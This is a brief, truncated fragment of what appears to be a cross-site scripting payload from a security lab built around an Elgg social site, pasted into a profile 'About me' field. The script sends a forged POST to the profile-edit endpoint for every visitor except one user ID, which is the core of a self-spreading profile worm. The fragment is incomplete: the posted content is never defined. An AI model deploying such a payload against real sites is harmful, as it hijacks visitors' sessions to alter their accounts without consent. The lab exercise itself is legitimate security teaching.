 About me
Visual editor
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public